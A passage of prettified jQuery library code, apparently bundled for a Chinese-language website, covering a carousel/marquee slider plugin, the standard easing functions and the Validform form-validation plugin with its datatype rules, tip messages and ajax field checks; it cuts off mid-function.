                        c.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + v * S + 'px"></div>').css({
                            width: u * S,
                            left: -p * g * S,
                            position: "relative",
                            overflow: "hidden",
                            padding: "0",
                            margin: "0"
                        }).children().css({
                            float: "left",
                            width: T
                        });
                        break;
                    case "leftLoop":
                    case "leftMarquee":
                        Z(), c.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + v * S + 'px"></div>').css({
                            width: (u + v + Q) * S,
                            position: "relative",
                            overflow: "hidden",
                            padding: "0",
                            margin: "0",
                            left: -(Q + p * g) * S
                        }).children().css({
                            float: "left",
                            width: T
                        });
                        break;
                    case "topLoop":
                    case "topMarquee":
                        Z(), c.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + v * C + 'px"></div>').css({
                            height: (u + v + Q) * C,
                            position: "relative",
                            padding: "0",
                            margin: "0",
                            top: -(Q + p * g) * C
                        }).children().css({
                            height: I
                        })
                }
            }
            var G = function (t) {
                    var e = t * g;
                    return t == l ? e = u : -1 == t && 0 != u % g && (e = -u % g), e
                },
                J = function (i) {
                    var t = function (t) {
                        for (var e = t; e < v + t; e++) i.eq(e).find("img[" + d + "]").each(function () {
                            var t = ct(this);
                            if (t.attr("src", t.attr(d)).removeAttr(d), c.find(".clone")[0])
                                for (var e = c.children(), i = 0; i < e.size(); i++) e.eq(i).find("img[" + d + "]").each(function () {
                                    ct(this).attr(d) == t.attr("src") && ct(this).attr("src", ct(this).attr(d)).removeAttr(d)
                                })
                        })
                    };
                    switch (s) {
                        case "fade":
                        case "fold":
                        case "top":
                        case "left":
                        case "slideDown":
                            t(p * g);
                            break;
                        case "leftLoop":
                        case "topLoop":
                            t(Q + G(F));
                            break;
                        case "leftMarquee":
                        case "topMarquee":
                            var e = "leftMarquee" == s ? c.css("left").replace("px", "") : c.css("top").replace("px", ""),
                                a = "leftMarquee" == s ? S : C,
                                n = Q;
                            if (0 != e % a) {
                                var r = Math.abs(0 ^ e / a);
                                n = 1 == p ? Q + r : Q + r - 1
                            }
                            t(n)
                    }
                },
                K = function (t) {
                    if (!x || E != p || t || H) {
                        if (H ? 1 <= p ? p = 1 : p <= 0 && (p = 0) : l <= (F = p) ? p = 0 : p < 0 && (p = l - 1), W(), null != d && J(c.children()), f[0] && (m = f.eq(p), null != d && J(f), "slideDown" == s ? (f.not(m).stop(!0, !0).slideUp(h), m.slideDown(h, q, function () {
                                c[0] || L()
                            })) : (f.not(m).stop(!0, !0).hide(), m.animate({
                                opacity: "show"
                            }, h, function () {
                                c[0] || L()
                            }))), v <= u) switch (s) {
                            case "fade":
                                c.children().stop(!0, !0).eq(p).animate({
                                    opacity: "show"
                                }, h, q, function () {
                                    L()
                                }).siblings().hide();
                                break;
                            case "fold":
                                c.children().stop(!0, !0).eq(p).animate({
                                    opacity: "show"
                                }, h, q, function () {
                                    L()
                                }).siblings().animate({
                                    opacity: "hide"
                                }, h, q);
                                break;
                            case "top":
                                c.stop(!0, !1).animate({
                                    top: -p * g * C
                                }, h, q, function () {
                                    L()
                                });
                                break;
                            case "left":
                                c.stop(!0, !1).animate({
                                    left: -p * g * S
                                }, h, q, function () {
                                    L()
                                });
                                break;
                            case "leftLoop":
                                var e = F;
                                c.stop(!0, !0).animate({
                                    left: -(G(F) + Q) * S
                                }, h, q, function () {
                                    e <= -1 ? c.css("left", -(Q + (l - 1) * g) * S) : l <= e && c.css("left", -Q * S), L()
                                });
                                break;
                            case "topLoop":
                                e = F;
                                c.stop(!0, !0).animate({
                                    top: -(G(F) + Q) * C
                                }, h, q, function () {
                                    e <= -1 ? c.css("top", -(Q + (l - 1) * g) * C) : l <= e && c.css("top", -Q * C), L()
                                });
                                break;
                            case "leftMarquee":
                                var i = c.css("left").replace("px", "");
                                0 == p ? c.animate({
                                    left: ++i
                                }, 0, function () {
                                    0 <= c.css("left").replace("px", "") && c.css("left", -u * S)
                                }) : c.animate({
                                    left: --i
                                }, 0, function () {
                                    c.css("left").replace("px", "") <= -(u + Q) * S && c.css("left", -Q * S)
                                });
                                break;
                            case "topMarquee":
                                var a = c.css("top").replace("px", "");
                                0 == p ? c.animate({
                                    top: ++a
                                }, 0, function () {
                                    0 <= c.css("top").replace("px", "") && c.css("top", -u * C)
                                }) : c.animate({
                                    top: --a
                                }, 0, function () {
                                    c.css("top").replace("px", "") <= -(u + Q) * C && c.css("top", -Q * C)
                                })
                        }
                        U.removeClass(P).eq(p).addClass(P), E = p, _ || (r.removeClass("nextStop"), n.removeClass("prevStop"), 0 == p && n.addClass("prevStop"), p == l - 1 && r.addClass("nextStop")), o.html("<span>" + (p + 1) + "</span>/" + l)
                    }
                };
            x && K(!0), j && t.hover(function () {
                clearTimeout(M)
            }, function () {
                M = setTimeout(function () {
                    p = D, x ? K() : "slideDown" == s ? m.slideUp(h, A) : m.animate({
                        opacity: "hide"
                    }, h, A), E = p
                }, 300)
            });
            var X = function (t) {
                    V = setInterval(function () {
                        y ? p-- : p++, K()
                    }, t || a)
                },
                Y = function (t) {
                    V = setInterval(K, t || a)
                },
                tt = function () {
                    k || (clearInterval(V), X())
                },
                et = function () {
                    (_ || p != l - 1) && (p++, K(), H || tt())
                },
                it = function () {
                    (_ || 0 != p) && (p--, K(), H || tt())
                },
                at = function () {
                    clearInterval(V), H ? Y() : X(), i.removeClass("pauseState")
                },
                nt = function () {
                    clearInterval(V), i.addClass("pauseState")
                };
            if (w ? H ? (y ? p-- : p++, Y(), k && c.hover(nt, at)) : (X(), k && t.hover(nt, at)) : (H && (y ? p-- : p++), i.addClass("pauseState")), i.click(function () {
                    i.hasClass("pauseState") ? at() : nt()
                }), "mouseover" == e.trigger ? U.hover(function () {
                    var t = U.index(this);
                    $ = setTimeout(function () {
                        p = t, K(), tt()
                    }, e.triggerTime)
                }, function () {
                    clearTimeout($)
                }) : U.click(function () {
                    p = U.index(this), K(), tt()
                }), H) {
                if (r.mousedown(et), n.mousedown(it), _) {
                    var rt, st = function () {
                            rt = setTimeout(function () {
                                clearInterval(V), Y(0 ^ a / 10)
                            }, 150)
                        },
                        ot = function () {
                            clearTimeout(rt), clearInterval(V), Y()
                        };
                    r.mousedown(st), r.mouseup(ot), n.mousedown(st), n.mouseup(ot)
                }
                "mouseover" == e.trigger && (r.hover(et, function () {}), n.hover(it, function () {}))
            } else r.click(et), n.click(it)
        })
    }
}(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function (t, e, i, a, n) {
            return jQuery.easing[jQuery.easing.def](t, e, i, a, n)
        },
        easeInQuad: function (t, e, i, a, n) {
            return a * (e /= n) * e + i
        },
        easeOutQuad: function (t, e, i, a, n) {
            return -a * (e /= n) * (e - 2) + i
        },
        easeInOutQuad: function (t, e, i, a, n) {
            return (e /= n / 2) < 1 ? a / 2 * e * e + i : -a / 2 * (--e * (e - 2) - 1) + i
        },
        easeInCubic: function (t, e, i, a, n) {
            return a * (e /= n) * e * e + i
        },
        easeOutCubic: function (t, e, i, a, n) {
            return a * ((e = e / n - 1) * e * e + 1) + i
        },
        easeInOutCubic: function (t, e, i, a, n) {
            return (e /= n / 2) < 1 ? a / 2 * e * e * e + i : a / 2 * ((e -= 2) * e * e + 2) + i
        },
        easeInQuart: function (t, e, i, a, n) {
            return a * (e /= n) * e * e * e + i
        },
        easeOutQuart: function (t, e, i, a, n) {
            return -a * ((e = e / n - 1) * e * e * e - 1) + i
        },
        easeInOutQuart: function (t, e, i, a, n) {
            return (e /= n / 2) < 1 ? a / 2 * e * e * e * e + i : -a / 2 * ((e -= 2) * e * e * e - 2) + i
        },
        easeInQuint: function (t, e, i, a, n) {
            return a * (e /= n) * e * e * e * e + i
        },
        easeOutQuint: function (t, e, i, a, n) {
            return a * ((e = e / n - 1) * e * e * e * e + 1) + i
        },
        easeInOutQuint: function (t, e, i, a, n) {
            return (e /= n / 2) < 1 ? a / 2 * e * e * e * e * e + i : a / 2 * ((e -= 2) * e * e * e * e + 2) + i
        },
        easeInSine: function (t, e, i, a, n) {
            return -a * Math.cos(e / n * (Math.PI / 2)) + a + i
        },
        easeOutSine: function (t, e, i, a, n) {
            return a * Math.sin(e / n * (Math.PI / 2)) + i
        },
        easeInOutSine: function (t, e, i, a, n) {
            return -a / 2 * (Math.cos(Math.PI * e / n) - 1) + i
        },
        easeInExpo: function (t, e, i, a, n) {
            return 0 == e ? i : a * Math.pow(2, 10 * (e / n - 1)) + i
        },
        easeOutExpo: function (t, e, i, a, n) {
            return e == n ? i + a : a * (1 - Math.pow(2, -10 * e / n)) + i
        },
        easeInOutExpo: function (t, e, i, a, n) {
            return 0 == e ? i : e == n ? i + a : (e /= n / 2) < 1 ? a / 2 * Math.pow(2, 10 * (e - 1)) + i : a / 2 * (2 - Math.pow(2, -10 * --e)) + i
        },
        easeInCirc: function (t, e, i, a, n) {
            return -a * (Math.sqrt(1 - (e /= n) * e) - 1) + i
        },
        easeOutCirc: function (t, e, i, a, n) {
            return a * Math.sqrt(1 - (e = e / n - 1) * e) + i
        },
        easeInOutCirc: function (t, e, i, a, n) {
            return (e /= n / 2) < 1 ? -a / 2 * (Math.sqrt(1 - e * e) - 1) + i : a / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + i
        },
        easeInElastic: function (t, e, i, a, n) {
            var r = 1.70158,
                s = 0,
                o = a;
            if (0 == e) return i;
            if (1 == (e /= n)) return i + a;
            if (s || (s = .3 * n), o < Math.abs(a)) {
                o = a;
                r = s / 4
            } else r = s / (2 * Math.PI) * Math.asin(a / o);
            return -o * Math.pow(2, 10 * (e -= 1)) * Math.sin(2 * (e * n - r) * Math.PI / s) + i
        },
        easeOutElastic: function (t, e, i, a, n) {
            var r = 1.70158,
                s = 0,
                o = a;
            if (0 == e) return i;
            if (1 == (e /= n)) return i + a;
            if (s || (s = .3 * n), o < Math.abs(a)) {
                o = a;
                r = s / 4
            } else r = s / (2 * Math.PI) * Math.asin(a / o);
            return o * Math.pow(2, -10 * e) * Math.sin(2 * (e * n - r) * Math.PI / s) + a + i
        },
        easeInOutElastic: function (t, e, i, a, n) {
            var r = 1.70158,
                s = 0,
                o = a;
            if (0 == e) return i;
            if (2 == (e /= n / 2)) return i + a;
            if (s || (s = .3 * n * 1.5), o < Math.abs(a)) {
                o = a;
                r = s / 4
            } else r = s / (2 * Math.PI) * Math.asin(a / o);
            return e < 1 ? -.5 * o * Math.pow(2, 10 * (e -= 1)) * Math.sin(2 * (e * n - r) * Math.PI / s) + i : .5 * o * Math.pow(2, -10 * (e -= 1)) * Math.sin(2 * (e * n - r) * Math.PI / s) + a + i
        },
        easeInBack: function (t, e, i, a, n, r) {
            return null == r && (r = 1.70158), a * (e /= n) * e * ((r + 1) * e - r) + i
        },
        easeOutBack: function (t, e, i, a, n, r) {
            return null == r && (r = 1.70158), a * ((e = e / n - 1) * e * ((r + 1) * e + r) + 1) + i
        },
        easeInOutBack: function (t, e, i, a, n, r) {
            return null == r && (r = 1.70158), (e /= n / 2) < 1 ? a / 2 * e * e * ((1 + (r *= 1.525)) * e - r) + i : a / 2 * ((e -= 2) * e * ((1 + (r *= 1.525)) * e + r) + 2) + i
        },
        easeInBounce: function (t, e, i, a, n) {
            return a - jQuery.easing.easeOutBounce(t, n - e, 0, a, n) + i
        },
        easeOutBounce: function (t, e, i, a, n) {
            return (e /= n) < 1 / 2.75 ? 7.5625 * a * e * e + i : e < 2 / 2.75 ? a * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + i : e < 2.5 / 2.75 ? a * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + i : a * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + i
        },
        easeInOutBounce: function (t, e, i, a, n) {
            return e < n / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, a, n) + i : .5 * jQuery.easing.easeOutBounce(t, 2 * e - n, 0, a, n) + .5 * a + i
        }
    }),
    function (p, e, g) {
        var h = null,
            n = null,
            r = !0,
            v = {
                tit: "提示信息",
                w: {
                    "*": "不能为空！",
                    "*6-16": "请填写6到16位任意字符！",
                    n: "请填写数字！",
                    "n6-16": "请填写6到16位数字！",
                    s: "不能输入特殊字符！",
                    "s6-18": "请填写6到18位字符！",
                    p: "请填写邮政编码！",
                    m: "请填写手机号码！",
                    e: "邮箱地址格式不对！",
                    url: "请填写网址！"
                },
                def: "请填写正确信息！",
                undef: "datatype未定义！",
                reck: "两次输入的内容不一致！",
                r: "通过信息验证！",
                c: "正在检测信息…",
                s: "请{填写|选择}{0|信息}！",
                v: "所填信息没有经过验证，请稍后…",
                p: "正在提交数据…"
            };
        p.Tipmsg = v;
        var w = function (t, a, e) {
            (a = p.extend({}, w.defaults, a)).datatype && p.extend(w.util.dataType, a.datatype);
            var n = this;
            if (n.tipmsg = {
                    w: {}
                }, n.forms = t, n.objects = [], !0 === e) return !1;
            t.each(function () {
                if ("inited" == this.validform_inited) return !0;
                this.validform_inited = "inited";
                var e = this;
                e.settings = p.extend({}, a);
                var i = p(e);
                e.validform_status = "normal", i.data("tipmsg", n.tipmsg), i.delegate("[datatype]", "blur", function () {
                    var t = arguments[1];
                    w.util.check.call(this, i, t)
                }), i.delegate(":text", "keypress", function (t) {
                    13 == t.keyCode && 0 == i.find(":submit").length && i.submit()
                }), w.util.enhance.call(i, e.settings.tiptype, e.settings.usePlugin, e.settings.tipSweep), e.settings.btnSubmit && i.find(e.settings.btnSubmit).bind("click", function () {
                    return i.trigger("submit"), !1
                }), i.submit(function () {
                    var t = w.util.submitForm.call(i, e.settings);
                    return t === g && (t = !0), t
                }), i.find("[type='reset']").add(i.find(e.settings.btnReset)).bind("click", function () {
                    w.util.resetForm.call(i)
                })
            }), (1 == a.tiptype || (2 == a.tiptype || 3 == a.tiptype) && a.ajaxPost) && o()
        };

        function s(t, e) {
            var i = (p(window).width() - t.outerWidth()) / 2,
                a = (p(window).height() - t.outerHeight()) / 2;
            a = (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + (0 < a ? a : 0);
            t.css({
                left: i
            }).animate({
                top: a
            }, {
                duration: e,
                queue: !1
            })
        }

        function o() {
            if (0 !== p("#Validform_msg").length) return !1;
            (n = p('<div id="Validform_msg"><div class="Validform_title">' + v.tit + '<a class="Validform_close" href="javascript:void(0);">&chi;</a></div><div class="Validform_info"></div><div class="iframe"><iframe frameborder="0" scrolling="no" height="100%" width="100%"></iframe></div></div>').appendTo("body")).find("a.Validform_close").click(function () {
                return n.hide(), r = !0, h && h.focus().addClass("Validform_error"), !1
            }).focus(function () {
                this.blur()
            }), p(window).bind("scroll resize", function () {
                !r && s(n, 400)
            })
        }
        w.defaults = {
            tiptype: 1,
            tipSweep: !1,
            showAllError: !1,
            postonce: !1,
            ajaxPost: !1
        }, w.util = {
            dataType: {
                "*": /[\w\W]+/,
                "*6-16": /^[\w\W]{6,16}$/,
                n: /^\d+$/,
                "n6-16": /^\d{6,16}$/,
                s: /^[\u4E00-\u9FA5\uf900-\ufa2d\w\.\s]+$/,
                "s6-18": /^[\u4E00-\u9FA5\uf900-\ufa2d\w\.\s]{6,18}$/,
                p: /^[0-9]{6}$/,
                m: /^13[0-9]{9}$|14[0-9]{9}|15[0-9]{9}$|18[0-9]{9}$/,
                e: /^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,
                url: /^(\w+:\/\/)?\w+(\.\w+)+.*$/
            },
            toString: Object.prototype.toString,
            isEmpty: function (t) {
                return "" === t || t === p.trim(this.attr("tip"))
            },
            getValue: function (t) {
                var e;
                return t.is(":radio") ? e = (e = this.find(":radio[name='" + t.attr("name") + "']:checked").val()) === g ? "" : e : t.is(":checkbox") ? (e = "", this.find(":checkbox[name='" + t.attr("name") + "']:checked").each(function () {
                    e += p(this).val() + ","
                }), e = e === g ? "" : e) : e = t.val(), e = p.trim(e), w.util.isEmpty.call(t, e) ? "" : e
            },
            enhance: function (t, e, i, a) {
                var n = this;
                n.find("[datatype]").each(function () {
                    2 == t ? 0 == p(this).parent().next().find(".Validform_checktip").length && (p(this).parent().next().append("<span class='Validform_checktip' />"), p(this).siblings(".Validform_checktip").remove()) : 3 != t && 4 != t || 0 == p(this).siblings(".Validform_checktip").length && (p(this).parent().append("<span class='Validform_checktip' />"), p(this).parent().next().find(".Validform_checktip").remove())
                }), n.find("input[recheck]").each(function () {
                    if ("inited" == this.validform_inited) return !0;
                    this.validform_inited = "inited";
                    var t = p(this),
                        e = n.find("input[name='" + p(this).attr("recheck") + "']");
                    e.bind("keyup", function () {
                        if (e.val() == t.val() && "" != e.val()) {
                            if (e.attr("tip") && e.attr("tip") == e.val()) return !1;
                            t.trigger("blur")
                        }
                    }).bind("blur", function () {
                        if (e.val() != t.val() && "" != t.val()) {
                            if (t.attr("tip") && t.attr("tip") == t.val()) return !1;
                            t.trigger("blur")
                        }
                    })
                }), n.find("[tip]").each(function () {
                    if ("inited" == this.validform_inited) return !0;
                    this.validform_inited = "inited";
                    var t = p(this).attr("tip"),
                        e = p(this).attr("altercss");
                    p(this).focus(function () {
                        p(this).val() == t && (p(this).val(""), e && p(this).removeClass(e))
                    }).blur(function () {
                        "" === p.trim(p(this).val()) && (p(this).val(t), e && p(this).addClass(e))
                    })
                }), n.find(":checkbox[datatype],:radio[datatype]").each(function () {
                    if ("inited" == this.validform_inited) return !0;
                    this.validform_inited = "inited";
                    var t = p(this),
                        e = t.attr("name");
                    n.find("[name='" + e + "']").filter(":checkbox,:radio").bind("click", function () {
                        setTimeout(function () {
                            t.trigger("blur")
                        }, 0)
                    })
                }), n.find("select[datatype][multiple]").bind("click", function () {
                    var t = p(this);
                    setTimeout(function () {
                        t.trigger("blur")
                    }, 0)
                }), w.util.usePlugin.call(n, e, t, i, a)
            },
            usePlugin: function (e, a, n, t) {
                var r = this;
                e = e || {};
                if (r.find("input[plugin='swfupload']").length && "undefined" != typeof swfuploadhandler) {
                    var i = {
                        custom_settings: {
                            form: r,
                            showmsg: function (t, e, i) {
                                w.util.showmsg.call(r, t, a, {
                                    obj: r.find("input[plugin='swfupload']"),
                                    type: e,
                                    sweep: n
                                })
                            }
                        }
                    };
                    i = p.extend(!0, {}, e.swfupload, i), r.find("input[plugin='swfupload']").each(function (t) {
                        if ("inited" == this.validform_inited) return !0;
                        this.validform_inited = "inited", p(this).val(""), swfuploadhandler.init(i, t)
                    })
                }
                if (r.find("input[plugin='datepicker']").length && p.fn.datePicker && (e.datepicker = e.datepicker || {}, e.datepicker.format && (Date.format = e.datepicker.format, delete e.datepicker.format), e.datepicker.firstDayOfWeek && (Date.firstDayOfWeek = e.datepicker.firstDayOfWeek, delete e.datepicker.firstDayOfWeek), r.find("input[plugin='datepicker']").each(function (t) {
                        if ("inited" == this.validform_inited) return !0;
                        this.validform_inited = "inited", e.datepicker.callback && p(this).bind("dateSelected", function () {
                            var t = new Date(p.event._dpCache[this._dpId].getSelected()[0]).asString(Date.format);
                            e.datepicker.callback(t, this)
                        }), p(this).datePicker(e.datepicker)
                    })), r.find("input[plugin*='passwordStrength']").length && p.fn.passwordStrength && (e.passwordstrength = e.passwordstrength || {}, e.passwordstrength.showmsg = function (t, e, i) {
                        w.util.showmsg.call(r, e, a, {
                            obj: t,
                            type: i,
                            sweep: n
                        })
                    }, r.find("input[plugin='passwordStrength']").each(function (t) {
                        if ("inited" == this.validform_inited) return !0;
                        this.validform_inited = "inited", p(this).passwordStrength(e.passwordstrength)
                    })), "addRule" != t && e.jqtransform && p.fn.jqTransSelect) {
                    if ("true" == r[0].jqTransSelected) return;
                    r[0].jqTransSelected = "true";
                    var s = function (t) {
                        var e;
                        0 === p(t.target).parents(".jqTransformSelectWrapper").length && (e = p(t.target), p(".jqTransformSelectWrapper ul:visible").each(function () {
                            var t = p(this).parents(".jqTransformSelectWrapper:first").find("select").get(0);
                            e && t.oLabel && t.oLabel.get(0) == e.get(0) || p(this).hide()
                        }))
                    };
                    e.jqtransform.selector ? (r.find(e.jqtransform.selector).filter('input:submit, input:reset, input[type="button"]').jqTransInputButton(), r.find(e.jqtransform.selector).filter("input:text, input:password").jqTransInputText(), r.find(e.jqtransform.selector).filter("input:checkbox").jqTransCheckBox(), r.find(e.jqtransform.selector).filter("input:radio").jqTransRadio(), r.find(e.jqtransform.selector).filter("textarea").jqTransTextarea(), 0 < r.find(e.jqtransform.selector).filter("select").length && (r.find(e.jqtransform.selector).filter("select").jqTransSelect(), p(document).mousedown(s))) : r.jqTransform(), r.find(".jqTransformSelectWrapper").find("li a").click(function () {
                        p(this).parents(".jqTransformSelectWrapper").find("select").trigger("blur")
                    })
                }
            },
            getNullmsg: function (t) {
                var e, i = this,
                    a = /[\u4E00-\u9FA5\uf900-\ufa2da-zA-Z\s]+/g,
                    n = t[0].settings.label || ".Validform_label";
                if (n = (n = (n = i.siblings(n).eq(0).text() || i.siblings().find(n).eq(0).text() || i.parent().siblings(n).eq(0).text() || i.parent().siblings().find(n).eq(0).text()).replace(/\s(?![a-zA-Z])/g, "").match(a)) ? n.join("") : [""], a = /\{(.+)\|(.+)\}/, e = t.data("tipmsg").s || v.s, "" != n) {
                    if (e = e.replace(/\{0\|(.+)\}/, n), i.attr("recheck")) return e = e.replace(/\{(.+)\}/, ""), i.attr("nullmsg", e), e
                } else e = i.is(":checkbox,:radio,select") ? e.replace(/\{0\|(.+)\}/, "") : e.replace(/\{0\|(.+)\}/, "$1");
                return e = i.is(":checkbox,:radio,select") ? e.replace(a, "$2") : e.replace(a, "$1"), i.attr("nullmsg", e), e
            },
            getErrormsg: function (t, e, i) {
                var a, n = /^(.+?)(\d+)-(\d+)$/,
                    r = /(.*?)\d+(.+?)\d+(.*)/,
                    s = e.match(/^(.+?)((\d+)-(\d+))?$/);
                if ("recheck" == i) return a = t.data("tipmsg").reck || v.reck;
                var o = p.extend({}, v.w, t.data("tipmsg").w);
                if (s[0] in o) return t.data("tipmsg").w[s[0]] || v.w[s[0]];
                for (var l in o)
                    if (-1 != l.indexOf(s[1]) && n.test(l)) return a = (t.data("tipmsg").w[l] || v.w[l]).replace(r, "$1" + s[3] + "$2" + s[4] + "$3"), t.data("tipmsg").w[s[0]] = a;
                return t.data("tipmsg").def || v.def
            },
            _regcheck: function (t, e, i, a) {
                a = a;
                var n = null,
                    r = !1,
                    s = /\/.+\//g,
                    o = /^(.+?)(\d+)-(\d+)$/,
                    l = 3;
                if (s.test(t)) {
                    var c = t.match(s)[0].slice(1, -1),
                        u = t.replace(s, "");
                    r = RegExp(c, u).test(e)
                } else if ("[object Function]" == w.util.toString.call(w.util.dataType[t])) !0 === (r = w.util.dataType[t](e, i, a, w.util.dataType)) || r === g ? r = !0 : (n = r, r = !1);
                else {
                    if (!(t in w.util.dataType)) {
                        var d, f = t.match(o);
                        if (f) {
                            for (var p in w.util.dataType)
                                if ((d = p.match(o)) && f[1] === d[1]) {
                                    var h = w.util.dataType[p].toString(),
                                        m = (u = h.match(/\/[mgi]*/g)[1].replace("/", ""), new RegExp("\\{" + d[2] + "," + d[3] + "\\}", "g"));
                                    h = h.replace(/\/[mgi]*/g, "/").replace(m, "{" + f[2] + "," + f[3] + "}").replace(/^\//, "").replace(/\/$/, ""), w.util.dataType[t] = new RegExp(h, u);
                                    break
                                }
                        } else r = !1, n = a.data("tipmsg").undef || v.undef
                    }
                    "[object RegExp]" == w.util.toString.call(w.util.dataType[t]) && (r = w.util.dataType[t].test(e))
                }
                r ? (l = 2, n = i.attr("sucmsg") || a.data("tipmsg").r || v.r, i.attr("recheck") && e != a.find("input[name='" + i.attr("recheck") + "']:first").val() && (r = !1, l = 3, n = i.attr("errormsg") || w.util.getErrormsg.call(i, a, t, "recheck"))) : (n = n || i.attr("errormsg") || w.util.getErrormsg.call(i, a, t), w.util.isEmpty.call(i, e) && (n = i.attr("nullmsg") || w.util.getNullmsg.call(i, a)));
                return {
                    passed: r,
                    type: l,
                    info: n
                }
            },
            regcheck: function (t, e, i) {
                var a = null;
                if ("ignore" === i.attr("ignore") && w.util.isEmpty.call(i, e)) return i.data("cked") && (a = ""), {
                    passed: !0,
                    type: 4,
                    info: a
                };
                i.data("cked", "cked");
                for (var n, r = w.util.parseDatatype(t), s = 0; s < r.length; s++) {
                    for (var o = 0; o < r[s].length && (n = w.util._regcheck(r[s][o], e, i, this)).passed; o++);
                    if (n.passed) break
                }
                return n
            },
            parseDatatype: function (t) {
                var e = /\/.+?\/[mgi]*(?=(,|$|\||\s))|[\w\*-]+/g,
                    i = t.match(e),
                    a = t.replace(e, "").replace(/\s*/g, "").split(""),
                    n = [],
                    r = 0;
                n[0] = [], n[0].push(i[0]);
                for (var s = 0; s < a.length; s++) "|" == a[s] && (n[++r] = []), n[r].push(i[s + 1]);
                return n
            },
            showmsg: function (t, e, i, a) {
                t != g && ("bycheck" == a && i.sweep && (i.obj && !i.obj.is(".Validform_error") || "function" == typeof e) || (p.extend(i, {
                    curform: this
                }), "function" != typeof e ? ((1 == e || "byajax" == a && 4 != e) && n.find(".Validform_info").html(t), (1 == e && "bycheck" != a && 2 != i.type || "byajax" == a && 4 != e) && (r = !1, n.find(".iframe").css("height", n.outerHeight()), n.show(), s(n, 100)), 2 == e && i.obj && (i.obj.parent().next().find(".Validform_checktip").html(t), w.util.cssctl(i.obj.parent().next().find(".Validform_checktip"), i.type)), 3 != e && 4 != e || !i.obj || (i.obj.siblings(".Validform_checktip").html(t), w.util.cssctl(i.obj.siblings(".Validform_checktip"), i.type))) : e(t, i, w.util.cssctl)))
            },
            cssctl: function (t, e) {
                switch (e) {
                    case 1:
                        t.removeClass("Validform_right Validform_wrong").addClass("Validform_checktip Validform_loading");
                        break;
                    case 2:
                        t.removeClass("Validform_wrong Validform_loading").addClass("Validform_checktip Validform_right");
                        break;
                    case 4:
                        t.removeClass("Validform_right Validform_wrong Validform_loading").addClass("Validform_checktip");
                        break;
                    default:
                        t.removeClass("Validform_right Validform_loading").addClass("Validform_checktip Validform_wrong")
                }
            },
            check: function (i, t, e) {
                var a = i[0].settings,
                    n = (t = t || "", w.util.getValue.call(i, p(this)));
                if (a.ignoreHidden && p(this).is(":hidden") || "dataIgnore" === p(this).data("dataIgnore")) return !0;
                if (a.dragonfly && !p(this).data("cked") && w.util.isEmpty.call(p(this), n) && "ignore" != p(this).attr("ignore")) return !1;
                var r, s = w.util.regcheck.call(i, p(this).attr("datatype"), n, p(this));
                if (n == this.validform_lastval && !p(this).attr("recheck") && "" == t) return !!s.passed;
                if (this.validform_lastval = n, h = r = p(this), !s.passed) return w.util.abort.call(r[0]), e || (w.util.showmsg.call(i, s.info, a.tiptype, {
                    obj: p(this),
                    type: s.type,
                    sweep: a.tipSweep
                }, "bycheck"), !a.tipSweep && r.addClass("Validform_error")), !1;
                var o = p(this).attr("ajaxurl");
                if (o && !w.util.isEmpty.call(p(this), n) && !e) {
                    var l = p(this);
                    if (l[0].validform_subpost = "postform" == t ? "postform" : "", "posting" === l[0].validform_valid && n == l[0].validform_ckvalue) return "ajax";
                    l[0].validform_valid = "posting", l[0].validform_ckvalue = n, w.util.showmsg.call(i, i.data("tipmsg").c || v.c, a.tiptype, {
                        obj: l,
                        type: 1,
                        sweep: a.tipSweep
                    }, "bycheck"), w.util.abort.call(r[0]);
                    var c = p.extend(!0, {}, a.ajaxurl || {}),
                        u = {
                            type: "POST",
                            cache: !1,
                            url: o,
                            data: "param=" + encodeURIComponent(n) + "&name=" + encodeURIComponent(p(this).attr("name")),
                            success: function (t) {
                                "y" === p.trim(t.status) ? (l[0].validform_valid = "true", t.info && l.attr("sucmsg", t.info), w.util.showmsg.call(i, l.attr("sucmsg") || i.data("tipmsg").r || v.r, a.tiptype, {
                                    obj: l,
                                    type: 2,
                                    sweep: a.tipSweep
                                }, "bycheck"), r.removeClass("Validform_error"), h = null, "postform" == l[0].validform_subpost && i.trigger("submit")) : (l[0].validform_valid = t.info, w.util.showmsg.call(i, t.info, a.tiptype, {
                                    obj: l,
                                    type: 3,
                                    sweep: a.tipSweep
                                }), r.addClass("Validform_error")), r[0].validform_ajax = null
                            },
                            error: function (t) {
                                if ("200" == t.status) return "y" == t.responseText ? c.success({
                                    status: "y"
                                }) : c.success({
                                    status: "n",
                                    info: t.responseText
                                }), !1;
                                if ("abort" !== t.statusText) {
                                    var e = "status: " + t.status + "; statusText: " + t.statusText;
                                    w.util.showmsg.call(i, e, a.tiptype, {
                                        obj: l,
                                        type: 3,
                                        sweep: a.tipSweep
                                    }), r.addClass("Validform_error")
                                }
                                return l[0].validform_valid = t.statusText, !(r[0].validform_ajax = null)
                            }
                        };
                    if (c.success) {
                        var d = c.success;
                        c.success = function (t) {
                            u.success(t), d(t, l)
                        }
                    }
                    if (c.error) {
                        var f = c.error;
                        c.error = function (t) {
                            u.error(t) && f(t, l)
                        }
                    }
                    return c = p.extend({}, u, c, {
                        dataType: "json"
                    }), r[0].validform_ajax = p.ajax(c), "ajax"
                }
                return o && w.util.isEmpty.call(p(this), n) && (w.util.abort.call(r[0]), r[0].validform_valid = "true"), e || (w.util.showmsg.call(i, s.info, a.tiptype, {
                    obj: p(this),
                    type: s.type,
                    sweep: a.tipSweep
                }, "bycheck"), r.removeClass("Validform_error")), !(h = null)
            },
            submitForm: function (a, n, t, e, i) {
                var r = this;
                if ("posting" === r[0].validform_status) return !1;
                if (a.postonce && "posted" === r[0].validform_status) return !1;
                if (!1 === (a.beforeCheck && a.beforeCheck(r))) return !1;
                var s, o = !0;
                if (r.find("[datatype]").each(function () {
                        if (n) return !1;
                        if (a.ignoreHidden && p(this).is(":hidden") || "dataIgnore" === p(this).data("dataIgnore")) return !0;
                        var t, e = w.util.getValue.call(r, p(this));
